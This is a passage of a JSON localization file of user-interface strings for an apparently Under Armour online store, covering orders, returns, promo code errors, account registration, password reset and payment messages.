ships in multiple packages, the final points total may change."}],"order-confirm-print":[{"type":0,"value":"Print Receipt"}],"order-confirm-rewards-experience":[{"type":0,"value":"How has your UA Rewards experience been so far?"}],"order-confirm-rewards-join":[{"type":0,"value":"By joining UA Rewards, you agree to the "},{"type":1,"value":"rewardsPolicyLink"},{"type":0,"value":" and Under Armour\'s "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":" and "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":"."}],"order-confirm-rewards-join-error":[{"type":0,"value":"Uh-oh, we couldn\'t complete your enrollment. Please click the Join UA Rewards button to try again."}],"order-confirm-rewards-link":[{"type":0,"value":"Go to My Rewards Locker"}],"order-confirm-rewards-survey":[{"type":0,"value":"Take our Survey"}],"order-confirm-thanks":[{"type":0,"value":"Thanks For Your Order, "},{"type":1,"value":"name"}],"order-cta":[{"type":0,"value":"Select an order to view details, start a return, or make an exchange."}],"order-date":[{"type":0,"value":"Date"}],"order-details":[{"type":0,"value":"Order Details"}],"order-details-view":[{"type":0,"value":"View Order Details"}],"order-discount":[{"type":0,"value":"Order Discount"}],"order-history":[{"type":0,"value":"Order History"}],"order-history-loyalty-banner-part":[{"type":0,"value":"Points will appear once your full order ships."}],"order-history-loyalty-banner-pending":[{"type":0,"value":"Points will appear once your full order ships."}],"order-history-loyalty-banner-received":[{"type":0,"value":"Points will appear once your full order ships."}],"order-history-loyalty-banner-shipped":[{"type":0,"value":"Score! You earned points on this order."}],"order-history-summary":[{"type":0,"value":"Track orders, view history, or start a return"}],"order-loyalty-points-earned":[{"type":0,"value":"UA Points Earned"}],"order-loyalty-points-instruction":[{"type":0,"value":"Excluding returns and exchanges."}],"order-number":[{"type":0,"value":"Order #"}],"order-number-id":[{"type":0,"value":"Order # "},{"type":1,"value":"id"}],"order-placed":[{"type":0,"value":"Order Placed"}],"order-status-canceled":[{"type":0,"value":"Canceled"}],"order-status-delivered":[{"type":0,"value":"Delivered"}],"order-status-exchanged":[{"type":0,"value":"Exchanged"}],"order-status-fullfilled-in-store":[{"type":0,"value":"In Store"}],"order-status-in-progress":[{"type":0,"value":"In Progress"}],"order-status-order-received":[{"type":0,"value":"Order Received"}],"order-status-part-delivered":[{"type":0,"value":"Partially Delivered"}],"order-status-part-ready-pickup":[{"type":0,"value":"Partially Ready"}],"order-status-part-received":[{"type":0,"value":"Partially Received"}],"order-status-part-returned":[{"type":0,"value":"Partially Returned"}],"order-status-part-shipped":[{"type":0,"value":"Partially Shipped"}],"order-status-picked-up":[{"type":0,"value":"Picked Up"}],"order-status-ready-pickup":[{"type":0,"value":"Ready for Pick up"}],"order-status-received":[{"type":0,"value":"Received"}],"order-status-return-canceled":[{"type":0,"value":"Return Canceled"}],"order-status-return-received":[{"type":0,"value":"Return Received"}],"order-status-returned":[{"type":0,"value":"Returned"}],"order-status-returning":[{"type":0,"value":"Returning"}],"order-status-shipped":[{"type":0,"value":"Shipped"}],"order-summary":[{"type":0,"value":"Order Summary"}],"order-tracking":[{"type":0,"value":"Order Tracking"}],"order-transaction":[{"type":0,"value":"Transaction"}],"orders":[{"type":0,"value":"All Orders"}],"orders-nav-bottom":[{"type":0,"value":"Order History"}],"original":[{"type":0,"value":"Original"}],"original-item-ordered":[{"type":0,"value":"Original Item Ordered"}],"other":[{"type":0,"value":"Other"}],"out-of-stock":[{"type":0,"value":"Out of Stock"}],"out-of-stock-add-to-bag":[{"type":0,"value":"Out of stock – please select a different size"}],"out-of-stock-info":[{"type":0,"value":"Item(s) in your bag are out of stock. Please remove them or save for later."}],"out-of-stock-items":[{"type":0,"value":"Item(s) out of stock"}],"out-of-stock-modal-subtitle":[{"type":0,"value":"Looks like this item is no longer in stock to ship to you. Please remove it from your bag."}],"out-of-stock-modal-subtitle-multiple":[{"type":0,"value":"Looks like these items are no longer in stock to ship to you. Please remove them from your bag."}],"out-of-stock-modal-title":[{"type":0,"value":"There have been some changes to your bag."}],"out-of-stock-online":[{"type":0,"value":"Out of Stock Online"}],"outfit-modal-cta":[{"type":0,"value":"Shop This Outfit"}],"outfit-modal-cta-pdp":[{"type":0,"value":"Shop the Outfit"}],"outfit-modal-title":[{"type":0,"value":"Shop This Outfit"}],"p24":[{"type":0,"value":"Online Banking PL"}],"paazl-find-pickup-point":[{"type":0,"value":"Find a Pick Up Point"}],"paazl-pickup-always-free":[{"type":0,"value":"Always Free"}],"paazl-pickup-option":[{"type":0,"value":"Pick Up Point"}],"paazl-sdk-error":[{"type":0,"value":"We are experiencing a technical issue, please try refreshing the page."}],"paazl-token-error":[{"type":0,"value":"We are experiencing a technical issue, please try to clear the basket and add the items again."}],"pack-copy":[{"type":0,"value":"Pack up the gear you\'re returning and include your Return Form."}],"pack-it-all-up":[{"type":0,"value":"Pack It All Up"}],"pack-it-all-up-copy":[{"type":0,"value":"Pack up the gear you\'re returning. If you need to return items from a different order, a separate label and package must be used for each order."}],"page":[{"type":0,"value":"Page "},{"type":1,"value":"page"}],"page-description-athlete-picks":[{"type":0,"value":"Shop "},{"type":1,"value":"title"},{"type":0,"value":"\'s collection on the Under Armour official website. Find sports apparel, athletic shirts, shoes & accessories built to make you better."}],"page-description-category-and-search":[{"type":0,"value":"Shop "},{"type":1,"value":"title"},{"type":0,"value":" on the Under Armour official website. Find "},{"type":1,"value":"lowercasedTitle"},{"type":0,"value":" built to make you better — FREE shipping available in the USA."}],"page-description-home":[{"type":0,"value":"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."}],"page-description-product-detail":[{"type":0,"value":"Shop Under Armour for "},{"type":1,"value":"productName"}],"page-title-home":[{"type":0,"value":"Under Armour® Official Store | FREE Shipping Available"}],"page-title-search":[{"type":1,"value":"title"},{"type":0,"value":" Athletic Clothes, Shoes & Gear | Under Armour"}],"pager-next":[{"type":0,"value":"Next"}],"pager-next-aria":[{"type":0,"value":"Go to the next page"}],"pager-of":[{"type":0,"value":"of "},{"type":1,"value":"totalPages"},{"type":0,"value":" pages"}],"pager-of-label":[{"type":0,"value":"Current page number, of "},{"type":1,"value":"totalPages"},{"type":0,"value":" pages"}],"pager-previous":[{"type":0,"value":"Previous"}],"pager-previous-aria":[{"type":0,"value":"Go to the previous page"}],"pagination":[{"type":0,"value":"Pagination"}],"password":[{"type":0,"value":"Password"}],"password-change":[{"type":0,"value":"Change Password"}],"password-change-cancel":[{"type":0,"value":"Cancel Change Password"}],"password-new":[{"type":0,"value":"Enter New Password"}],"password-new-confirm":[{"type":0,"value":"Confirm New Password"}],"passwords-do-not-match":[{"type":0,"value":"Passwords do not match"}],"pay-by-invoice":[{"type":0,"value":"Pay by invoice"}],"pay-with-a-gift-card":[{"type":0,"value":"Pay with a gift card"}],"payment":[{"type":0,"value":"Payment"}],"payment-adyen-title-ratepay":[{"type":0,"value":"Pay by invoice"}],"payment-method":[{"type":0,"value":"Payment Method"}],"payment-methods":[{"type":0,"value":"Payment Methods"}],"payment-methods-none":[{"type":0,"value":"You currently have no saved payment methods."}],"payment-processing-error":[{"type":0,"value":"There was a problem processing your payment. Please verify that your payment method information and billing address matches and is correct."}],"payment-processing-error-general":[{"type":0,"value":"There was a problem processing your payment. Please review and verify that the payment information was entered correctly and that your billing address matches the address where you receive your credit card statements. Then try to place your order again. If the problem continues you can contact UA Customer Service at "},{"type":1,"value":"phone"},{"type":0,"value":"."}],"payment-redirection-message":[{"type":0,"value":"You will be redirected to "},{"type":1,"value":"method"},{"type":0,"value":" to complete your payment. After successful payment, you\'ll be automatically returned to our website to see your order confirmation."}],"paypal":[{"type":0,"value":"PayPal"}],"pdp-earn-points-on-purchase":[{"type":0,"value":"Eligible for UA Rewards points"}],"phone":[{"type":0,"value":"Phone"}],"phone-number":[{"type":0,"value":"Phone Number"}],"pick-up":[{"type":0,"value":"Pick Up"}],"pick-up-FRIDAY":[{"type":0,"value":"Pick Up Friday"}],"pick-up-MONDAY":[{"type":0,"value":"Pick Up Monday"}],"pick-up-SATURDAY":[{"type":0,"value":"Pick Up Saturday"}],"pick-up-SUNDAY":[{"type":0,"value":"Pick Up Sunday"}],"pick-up-THURSDAY":[{"type":0,"value":"Pick Up Thursday"}],"pick-up-TODAY":[{"type":0,"value":"Pick Up Today"}],"pick-up-TOMORROW":[{"type":0,"value":"Pick Up Tomorrow"}],"pick-up-TUESDAY":[{"type":0,"value":"Pick Up Tuesday"}],"pick-up-WEDNESDAY":[{"type":0,"value":"Pick Up Wednesday"}],"pick-up-in-store":[{"type":0,"value":"Pick Up In Store"}],"pick-up-unavailable":[{"type":0,"value":"Pick Up Is Unavailable"}],"pickup":[{"type":0,"value":"Pickup"}],"pickup-changed-notice":[{"type":0,"value":"Looks like your pickup store changed and this item is no longer available for pickup. We moved this item to Ship To You instead."}],"pickup-inventory-changed-notice":[{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"quantity"},{"type":0,"value":" Item in Store. We moved the remaining quantities to Ship To You instead."}]},"other":{"value":[{"type":1,"value":"quantity"},{"type":0,"value":" Items in Store. We moved the remaining quantities to Ship To You instead."}]}},"pluralType":"cardinal","type":6,"value":"quantity"}],"pickup-store":[{"type":0,"value":"Pickup Store"}],"pin":[{"type":0,"value":"Pin"}],"pl":[{"type":0,"value":"Poland"}],"place-order":[{"type":0,"value":"Place Order"}],"place-order-klarna":[{"type":0,"value":"Checkout with Klarna"}],"playbooks":[{"type":0,"value":"Playbooks"}],"please-check-back-soon":[{"type":0,"value":"Please check back soon."}],"please-enter-email":[{"type":0,"value":"Please enter email."}],"please-enter-valid-code":[{"type":0,"value":"Please enter a valid zip code."}],"please-enter-valid-order-number":[{"type":0,"value":"Please enter a valid Order #."}],"please-try-again-later":[{"type":0,"value":"Please try again later."}],"plus-symbol":[{"type":0,"value":"+"},{"type":1,"value":"amount"}],"points":[{"type":1,"value":"pts"},{"type":0,"value":" points"}],"points-earned":[{"type":0,"value":"Points You\'ll Earn"}],"points-estimated-earned":[{"type":0,"value":"5 pts. for every $1 spent"}],"points-to-go":[{"type":1,"value":"points"},{"type":0,"value":" points to go"}],"popular-products":[{"type":0,"value":"Popular products"}],"post-purchase-help-message":[{"type":0,"value":"Please help us provide a better experience by completing a short survey."}],"post-purchase-no-thanks":[{"type":0,"value":"No Thanks"}],"post-purchase-provide-feedback":[{"type":0,"value":"Provide Feedback"}],"post-purchase-survey-title":[{"type":0,"value":"Post Purchase Survey"}],"post-purchase-thank-you":[{"type":0,"value":"Thank you for shopping with us!"}],"pre-order-shipping-message":[{"type":0,"value":"Pre-ordered items will ship at a later date"}],"preferences":[{"type":0,"value":"Preferences"}],"preferred-size":[{"type":0,"value":"Preferred"}],"preferred-sizes":[{"type":0,"value":"Preferred Sizes"}],"preorder":[{"type":0,"value":"Pre Order"}],"previous-slide":[{"type":0,"value":"Previous slide"}],"price":[{"type":0,"value":"Price"}],"price-label":[{"type":0,"value":"Price: "},{"type":1,"value":"price"}],"pride":[{"type":0,"value":"Pride"}],"primary-sport-select-error":[{"type":0,"value":"Please select a primary sport."}],"primary-sport-title":[{"type":0,"value":"Choose Your Primary Sport"}],"print":[{"type":0,"value":"Print"}],"print-label":[{"type":0,"value":"Print Label"}],"print-return-label-error":[{"type":0,"value":"We\'re sorry, we\'re having trouble generating your return label. Please print the label from your email."}],"print-your-free-label":[{"type":0,"value":"Print Your Free Label"}],"print-your-free-label-copy":[{"type":0,"value":"Print your label below or open later in your confirmation email."}],"privacy-policy-href":[{"type":0,"value":"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US"}],"privacy-policy-href-2":[{"type":0,"value":"https://privacy.underarmour.com/s/article/Global-Privacy-Policy"}],"privacy-policy-message":[{"type":0,"value":"When you create an account or place an order with Under Armour, additional information such as your device ID or IP address is also submitted to Under Armour. This helps us with fraud detection, providing you with greater protection and improved services. You can read our Privacy Policy to learn more."}],"privacy-policy-text":[{"type":0,"value":"Privacy Policy"}],"product-badge-new-colors":[{"type":0,"value":"New Colors"}],"product-colors":[{"type":0,"value":"Product Colors"}],"product-colors-carousel":[{"type":0,"value":"product colors carousel"}],"product-description":[{"type":0,"value":"Product Description"}],"product-details":[{"type":0,"value":"Product Details"}],"product-dna":[{"type":0,"value":"Product DNA"}],"product-in-favorites":[{"type":0,"value":"Product in Favorites"}],"product-out-of-stock":[{"type":0,"value":"Looks like this item is no longer in stock."}],"product-recalls":[{"type":0,"value":"Product Recalls"}],"products":[{"type":0,"value":"("},{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"totals"},{"type":0,"value":" Product"}]},"other":{"value":[{"type":1,"value":"totals"},{"type":0,"value":" Products"}]}},"pluralType":"cardinal","type":6,"value":"totals"},{"type":0,"value":")"}],"profile":[{"type":0,"value":"Profile"}],"profile-activities":[{"type":0,"value":"What are you into?"}],"profile-activities-baseball":[{"type":0,"value":"Baseball"}],"profile-activities-basketball":[{"type":0,"value":"Basketball"}],"profile-activities-cross training":[{"type":0,"value":"Cross Training"}],"profile-activities-fishing":[{"type":0,"value":"Fishing"}],"profile-activities-football":[{"type":0,"value":"Football"}],"profile-activities-golf":[{"type":0,"value":"Golf"}],"profile-activities-hunting":[{"type":0,"value":"Hunting"}],"profile-activities-military & tactical":[{"type":0,"value":"Military & Tactical"}],"profile-activities-running":[{"type":0,"value":"Running"}],"profile-activities-soccer":[{"type":0,"value":"Soccer"}],"profile-activities-softball":[{"type":0,"value":"Softball"}],"profile-activities-studio classes":[{"type":0,"value":"Studio Classes"}],"profile-activities-training":[{"type":0,"value":"Training"}],"profile-activities-training & gym":[{"type":0,"value":"Training & Gym"}],"profile-activities-walking":[{"type":0,"value":"Walking"}],"profile-activities-weightlifting":[{"type":0,"value":"Weightlifting"}],"profile-activities-yoga":[{"type":0,"value":"Yoga & Studio"}],"profile-athletes":[{"type":0,"value":"Who do you follow?"}],"profile-athletes-bryce-harper":[{"type":0,"value":"Bryce Harper"}],"profile-athletes-diana-flores":[{"type":0,"value":"Diana Flores"}],"profile-athletes-emily-fox":[{"type":0,"value":"Emily Fox"}],"profile-athletes-jordan-spieth":[{"type":0,"value":"Jordan Spieth"}],"profile-athletes-jordan-thompson":[{"type":0,"value":"Jordan Thompson"}],"profile-athletes-juan-soto":[{"type":0,"value":"Juan Soto"}],"profile-athletes-justin-jefferson":[{"type":0,"value":"Justin Jefferson"}],"profile-athletes-kelley-o\'hara":[{"type":0,"value":"Kelley O\'Hara"}],"profile-athletes-kelsey-plum":[{"type":0,"value":"Kelsey Plum"}],"profile-athletes-lindsey-vonn":[{"type":0,"value":"Lindsey Vonn"}],"profile-athletes-rachel-garcia":[{"type":0,"value":"Rachel Garcia"}],"profile-athletes-sharon-lokedi":[{"type":0,"value":"Sharon Lokedi"}],"profile-athletes-stephen-curry":[{"type":0,"value":"Stephen Curry"}],"profile-athletes-the-rock":[{"type":0,"value":"The Rock"}],"profile-athletes-ty-harris":[{"type":0,"value":"Ty Harris"}],"profile-complete-cta":[{"type":0,"value":"Complete Profile"}],"profile-credentials":[{"type":0,"value":"Email & Password"}],"profile-earn-points-message":[{"type":0,"value":"You will score "},{"children":[{"type":1,"value":"pts"},{"type":0,"value":" points!"}],"type":8,"value":"span"},{"type":0,"value":" Your points will appear once order has shipped."}],"profile-email-new":[{"type":0,"value":"New Email"}],"profile-genders":[{"type":0,"value":"Who do you shop for?"}],"profile-password-current":[{"type":0,"value":"Current Password"}],"profile-password-new":[{"type":0,"value":"New Password"}],"profile-subtitle-new":[{"type":0,"value":"Complete your profile, so we can serve you the latest and greatest gear."}],"profile-title-new":[{"type":0,"value":"You\'re In!"}],"profile-welcome-to-rewards":[{"type":0,"value":"Welcome to UA Rewards"}],"promo-code":[{"type":0,"value":"Promo Code"}],"promo-code-error-already-applied":[{"type":0,"value":"This code cannot be combined with other promo codes. Please select your preferred code and apply."}],"promo-code-error-already-redeemed":[{"type":0,"value":"Promo code "},{"type":1,"value":"code"},{"type":0,"value":" already redeemed"}],"promo-code-error-cart":[{"type":0,"value":"Your cart does not meet the promotion criteria for promo "},{"type":1,"value":"code"},{"type":0,"value":". Please check offer details to learn more."}],"promo-code-error-combination":[{"type":0,"value":"Promo code "},{"type":1,"value":"code"},{"type":0,"value":" cannot be combined with other promo codes already in your bag."}],"promo-code-error-default":[{"type":0,"value":"Promo code cannot be added to your bag. Please make sure the code is valid, or check FAQ for more information on excluded products."}],"promo-code-error-inactive":[{"type":0,"value":"Promo code "},{"type":1,"value":"code"},{"type":0,"value":" cannot be added to your bag because the promotion is not active sorry for the inconvenience."}],"promo-code-error-limit-customer":[{"type":0,"value":"Promo code cannot be added to your bag. Please make sure the code is valid, or check FAQ for more information on excluded products."}],"promo-code-error-limit-single":[{"type":0,"value":"This is a single use code and has already been redeemed."}],"promo-code-error-limit-timeframe":[{"type":0,"value":"Promo code "},{"type":1,"value":"code"},{"type":0,"value":" already redeemed"}],"promo-code-error-unknown":[{"type":0,"value":"Promo code "},{"type":1,"value":"code"},{"type":0,"value":" cannot be added to your bag because it is not a valid code. Please double check to ensure the code was entered properly."}],"promo-code-optional":[{"type":0,"value":"(Optional)"}],"promo-idme-error-remove-idme":[{"type":0,"value":"Promo codes cannot be applied when you\'re logged into your ID.me account. To apply your promo code instead, please remove your ID.me discount from your bag."}],"promo-idme-error-remove-promo":[{"type":0,"value":"Your ID.me discount cannot be applied when there is a promo code applied. To apply your ID.me discount instead, please remove the promo code from your bag."}],"promo-percentage":[{"type":1,"value":"amount"},{"type":0,"value":"% Off"}],"promo-price-label":[{"type":0,"value":"Original price: "},{"type":1,"value":"price"},{"type":0,"value":", Promo price: "},{"type":1,"value":"promo"}],"promo-remove-error":[{"type":0,"value":"Unable to remove promo code from the bag. Please try again! If the issue continues please contact customer service."}],"prompted-guest-checkout":[{"type":0,"value":"Continue As Guest"}],"prompted-login-message":[{"type":0,"value":"Enter your email address to login or create an account."}],"provide-proof-of-purchase":[{"type":0,"value":"Provide Proof of Purchase"}],"provide-proof-of-purchase-copy":[{"type":0,"value":"We accept in-store returns if you have one of the following:"}],"provide-proof-of-purchase-list-1":[{"type":0,"value":"The original sales receipt or gift receipt"}],"provide-proof-of-purchase-list-2":[{"type":0,"value":"The credit card used for your purchase"}],"provide-proof-of-purchase-list-3":[{"type":0,"value":"The barcode available in the original order confirmation email."}],"province":[{"type":0,"value":"Province"}],"pt":[{"type":0,"value":"Portugal"}],"pts":[{"type":0,"value":"pts"}],"purchase-location":[{"type":0,"value":"Purchase Location"}],"q-and-a":[{"type":0,"value":"Q&A"}],"qr-estimation-message":[{"type":0,"value":"Don\'t forget to drop off your items—see details below. All items must be sent by "},{"type":1,"value":"date"},{"type":0,"value":". If you need to return items from a different order, a separate label and package must be used for each order."}],"qr-how-it-works":[{"type":0,"value":"How it works:"}],"qr-list-item-1":[{"type":0,"value":"Take a screenshot of your QR code above. We\'ll also send your QR code via email."}],"qr-list-item-2":[{"type":0,"value":"Pack up the gear you\'re returning."}],"qr-list-item-3":[{"type":0,"value":"Bring your packed item(s) to an authorized "},{"children":[{"type":0,"value":"FedEx drop-off location"}],"type":8,"value":"a"},{"type":0,"value":"."}],"qr-list-item-3-ups":[{"type":0,"value":"Bring your packed item(s) to an authorized "},{"children":[{"type":0,"value":"UPS drop-off location"}],"type":8,"value":"a"},{"type":0,"value":"."}],"qr-list-item-4":[{"type":0,"value":"Show your QR code to the onsite representative."}],"qr-list-item-5":[{"type":0,"value":"FedEx will print your shipping label and ship it back to us!"}],"qr-list-item-5-ups":[{"type":0,"value":"UPS will print your shipping label and ship it back to us!"}],"qr-mobile-list-item-1":[{"type":0,"value":"Bring the item(s) your returning to any "},{"children":[{"type":0,"value":"FedEx Store Locator"}],"type":8,"value":"a"},{"type":0,"value":"."}],"qr-mobile-list-item-1-ups":[{"type":0,"value":"Bring the item(s) your returning to any "},{"children":[{"type":0,"value":"UPS Store Locator"}],"type":8,"value":"a"},{"type":0,"value":"."}],"qr-mobile-list-item-2":[{"type":0,"value":"Show the return code above on your mobile device to an associate at the FedEx store locations."}],"qr-mobile-list-item-2-ups":[{"type":0,"value":"Show the return code above on your mobile device to an associate at the UPS store locations."}],"qr-mobile-list-item-3":[{"type":0,"value":"We\'ll email you a return receipt"}],"qr-show":[{"type":0,"value":"Show Your QR Code:"}],"qr-tip":[{"type":0,"value":"Tip: Taking a screenshot works too!"}],"qr-tracking":[{"type":0,"value":"Tracking #: "},{"type":1,"value":"trackingNumber"}],"qty":[{"type":0,"value":"Qty"}],"quantity-not-in-stock":[{"type":0,"value":"The quantity of this item is not in stock currently. Please adjust quantity"}],"questions-count":[{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Question"}]},"other":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Questions"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"quick-add-to-bag":[{"type":0,"value":"Quick Add to Bag"}],"ratepay-footer":[{"type":0,"value":"Placing the order using this payment method confirms that you agree to the "},{"type":1,"value":"paymentTerms"},{"type":0,"value":" as well as to the performance of a "},{"type":1,"value":"riskCheck"},{"type":0,"value":"."}],"ratepay-paymentTerms":[{"type":0,"value":"Terms of payment of our payment partner"}],"ratepay-paymentTerms-href":[{"type":0,"value":"https://www.ratepay.com/en/ratepay-terms-of-payment/"}],"ratepay-risk-check":[{"type":0,"value":"Risk check by our payment partner"}],"ratepay-risk-check-href":[{"type":0,"value":"https://www.ratepay.com/en/ratepay-data-privacy-statement/"}],"ratings":[{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"totalRatingCount"},{"type":0,"value":" Rating"}]},"other":{"value":[{"type":1,"value":"totalRatingCount"},{"type":0,"value":" Ratings"}]}},"pluralType":"cardinal","type":6,"value":"totalRatingCount"}],"rc-header-available-now":[{"type":0,"value":"Available Now"}],"rc-header-subtitle":[{"type":0,"value":"NEVER MISS A DROP"}],"rc-header-summary":[{"type":0,"value":"All shoes drop at 10am ET unless otherwise stated."}],"rc-header-title":[{"type":0,"value":"RELEASE CALENDAR"}],"rc-header-upcoming":[{"type":0,"value":"Upcoming"}],"rc-upcoming-drops":[{"type":0,"value":"Upcoming Drops"}],"rc-view-calendar":[{"type":0,"value":"View Release Calendar"}],"read-reviews":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"Read "},{"type":1,"value":"totals"},{"type":0,"value":" Review"}]},"other":{"value":[{"type":0,"value":"Read "},{"type":1,"value":"totals"},{"type":0,"value":" Reviews"}]}},"pluralType":"cardinal","type":6,"value":"totals"}],"reason":[{"type":0,"value":"Reason"}],"recent-search":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"Recent Search"}]},"other":{"value":[{"type":0,"value":"Recent Searches"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"recent-searches":[{"type":0,"value":"Recent Searches"}],"recently-purchased":[{"type":0,"value":"Recently Purchased"}],"recently-viewed":[{"type":0,"value":"Recently Viewed"}],"recommended":[{"type":0,"value":"Recommended"}],"redeem-a-ua-gift-card":[{"type":0,"value":"Redeem a UA Gift Card"}],"redirected":[{"type":0,"value":"Redirected"}],"refinement-discountpercentage-20":[{"type":0,"value":"Up to 20%"}],"refinement-discountpercentage-30":[{"type":0,"value":"21% to 30%"}],"refinement-discountpercentage-40":[{"type":0,"value":"31% to 40%"}],"refinement-discountpercentage-50":[{"type":0,"value":"41% to 50%"}],"refinement-discountpercentage-51":[{"type":0,"value":"51% or more"}],"refinements-title":[{"type":0,"value":"Filter"}],"refinements-value-title":[{"type":0,"value":"Refine by "},{"type":1,"value":"refinement"},{"type":0,"value":": "},{"type":1,"value":"value"}],"refresh-page":[{"type":0,"value":"Refresh the Page"}],"refund":[{"type":0,"value":"Refund"}],"refund-copy":[{"type":0,"value":"&lt;strong&gt;Refunds:&lt;/strong&gt;&lt;p&gt;All refunds are issued to the original method of payment.&lt;/p&gt;"}],"refund-summary":[{"type":0,"value":"Refund Summary"}],"refunds":[{"type":0,"value":"Refunds"}],"region":[{"type":0,"value":"Region"}],"register":[{"type":0,"value":"Register"}],"register-account":[{"type":0,"value":"Register Account"}],"register-button":[{"type":0,"value":"Create An Account"}],"register-create-account":[{"type":0,"value":"Already have an Account? "},{"type":1,"value":"registerLink"}],"register-disclaimer":[{"type":0,"value":"By creating an account, you agree to Under Armour\'s "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":" and "},{"type":1,"value":"termsOfUseLink"}],"register-highlight-1":[{"type":0,"value":"Quick order information and tracking"}],"register-highlight-1-shorten":[{"type":0,"value":"Quick order tracking"}],"register-highlight-2":[{"type":0,"value":"Easier returns and exchanges"}],"register-highlight-3":[{"type":0,"value":"Faster checkout"}],"register-highlight-loyalty":[{"type":0,"value":"Earn points for gearing up and more"}],"register-login-link":[{"type":0,"value":"logging in here"}],"register-message":[{"type":0,"value":"Your new Under Armour login works on ua.com as well as the UA App."}],"register-opt-in":[{"type":0,"value":"I\'d like to receive the latest news and promotions."}],"register-password":[{"type":0,"value":"Create a Password"}],"registration-disclaimer":[{"type":0,"value":"By clicking CREATE ACCOUNT, you agree that you have read and accepted our "},{"type":1,"value":"privacyPolicy"},{"type":0,"value":" and "},{"type":1,"value":"termsAndConditions"}],"registration-disclaimer-loyalty":[{"type":0,"value":"By creating an account and joining UA Rewards, you agree "},{"type":1,"value":"rewardsTermsAndConditions"},{"type":0,"value":" and Under Armour\'s "},{"type":1,"value":"privacyPolicy"},{"type":0,"value":" and "},{"type":1,"value":"termsAndConditions"}],"regular":[{"type":0,"value":"Regular"}],"releases-date":[{"type":0,"value":"Releases on "},{"type":1,"value":"date"}],"remaining-balance":[{"type":0,"value":"Remaining Balance"}],"remaining-characters":[{"type":0,"value":"characters remaining"}],"remaining-characters-error":[{"type":0,"value":"Message is over the "},{"type":1,"value":"count"},{"type":0,"value":" characters limit."}],"remaining-colors":[{"type":0,"value":"+"},{"type":1,"value":"count"}],"remember-me":[{"type":0,"value":"Remember me"}],"removal-confirmation":[{"type":0,"value":"Are you sure you want to remove this item?"}],"remove":[{"type":0,"value":"Remove"}],"remove-address-notice":[{"type":0,"value":"Note: Any active orders tied to this address will still be shipped to this address."}],"remove-address-title":[{"type":0,"value":"Remove this address?"}],"remove-all":[{"type":0,"value":"Remove all"}],"remove-coupon":[{"type":0,"value":"Remove Promo Code"}],"remove-coupon-error":[{"type":0,"value":"There was an error removing your promo code. Please refresh and try again."}],"remove-filter":[{"type":0,"value":"Remove applied filter: "},{"type":1,"value":"filter"}],"remove-from-comparison":[{"type":0,"value":"Remove from comparison"}],"remove-item":[{"type":0,"value":"Remove"}],"remove-payment-notice":[{"type":0,"value":"Note: Any active orders tied to this card, will still be charged to this card."}],"remove-payment-title":[{"type":0,"value":"Remove this payment method?"}],"remove-photo":[{"type":0,"value":"Remove Photo"}],"remove-product":[{"type":0,"value":"Remove product "},{"type":1,"value":"productName"}],"remove-promo-code":[{"type":0,"value":"Remove"}],"removed":[{"type":0,"value":"Removed"}],"report":[{"type":0,"value":"Report"}],"reported":[{"type":0,"value":"Reported"}],"required-fields":[{"type":0,"value":"Required Fields"}],"required-size-error":[{"type":0,"value":"Please select a size."}],"required-size-error-add-to-bag":[{"type":0,"value":"Please select a size to add to your bag"}],"required-size-error-favorite":[{"type":0,"value":"Please select a size to add to wishlist."}],"reset-enter-email":[{"type":0,"value":"Enter your email to request a password reset."}],"reset-password":[{"type":0,"value":"Password Reset"}],"reset-password-button":[{"type":0,"value":"Reset Password"}],"reset-password-content":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":"! Please enter your new password."}],"reset-password-content-no-name":[{"type":0,"value":"Welcome! Please enter your new password."}],"reset-password-error":[{"type":0,"value":"Uh-oh, we\'ve hit a technical error while attempting to reset your password."}],"reset-password-login-button":[{"type":0,"value":"Return to Login"}],"reset-password-sent-body":[{"type":0,"value":"If an Under Armour account exists for "},{"type":1,"value":"email"},{"type":0,"value":", you will receive an email with a link to reset your password."}],"reset-password-sent-link-expiry":[{"type":0,"value":"The link is only valid for 24 hours."}],"reset-password-sent-title":[{"type":0,"value":"Password Reset Sent!"}],"results":[{"type":0,"value":"Results"}],"return-change-method":[{"type":0,"value":"Change return method"}],"return-confirmation":[{"type":0,"value":"A confirmation email was sent to you at "},{"type":1,"value":"email"},{"type":0,"value":". All items must be sent by "},{"type":1,"value":"date"},{"type":0,"value":"."}],"return-confirmation-boris":[{"type":0,"value":"Please check your original order confirmation email sent to you at "},{"type":1,"value":"email"},{"type":0,"value":". All items must be returned by "},{"type":1,"value":"date"},{"type":0,"value":"."}],"return-details":[{"type":0,"value":"Return Details"}],"return-exchange-policy":[{"type":0,"value":"Return & Exchange Policy"}],"return-form":[{"type":0,"value":"Return form"}],"return-initiated":[{"type":0,"value":"Return Initiated"}],"return-items":[{"type":0,"value":"Return Item(s)"}],"return-items-delivery-summary":[{"type":0,"value":"Place the item(s) you would like to return, along with the Delivery Summary, in the original package or a suitable alternative."}],"return-label-page-title":[{"type":0,"value":"Returns & Exchanges"}],"return-method":[{"type":0,"value":"Return Method"}],"return-method-boris":[{"type":0,"value":"In-Store Drop Off with Barcode"}],"return-method-copy-happyreturns":[{"type":0,"value":"Instant refunds, no box or label needed."}],"return-method-dropoff-canadapost":[{"type":0,"value":"Print and Drop-off at Canada Post locations"}],"return-method-dropoff-dhl":[{"type":0,"value":"Print and Drop-off at DHL locations"}],"return-method-dropoff-fedex":[{"type":0,"value":"Print and Drop-off at FedEx locations"}],"return-method-dropoff-purolator":[{"type":0,"value":"Print and Drop-off at Purolator locations"}],"return-method-dropoff-ups":[{"type":0,"value":"Print and Drop-off at UPS locations"}],"return-method-happyreturns":[{"type":0,"value":"Scan QR Code at Happy Returns™ 